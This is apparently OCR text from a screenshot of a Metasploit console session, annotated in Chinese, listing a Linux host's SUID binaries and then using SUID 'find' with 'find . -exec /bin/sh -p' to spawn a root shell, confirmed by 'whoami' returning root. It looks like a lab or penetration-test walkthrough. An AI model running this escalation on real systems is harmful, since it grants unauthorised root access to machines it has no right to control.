 命令提示符 - msfconsole
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
用find提权
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/find
/usr/bin/procmail
/usr/bin/newgidmap
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/bin/fusermount
/bin/mount
/bin/umount
/bin/ping
/bin/su
/lib/uncompress.so
find . -exec /bin/sh -p \; -quit
whoami
root
成功拿到root权限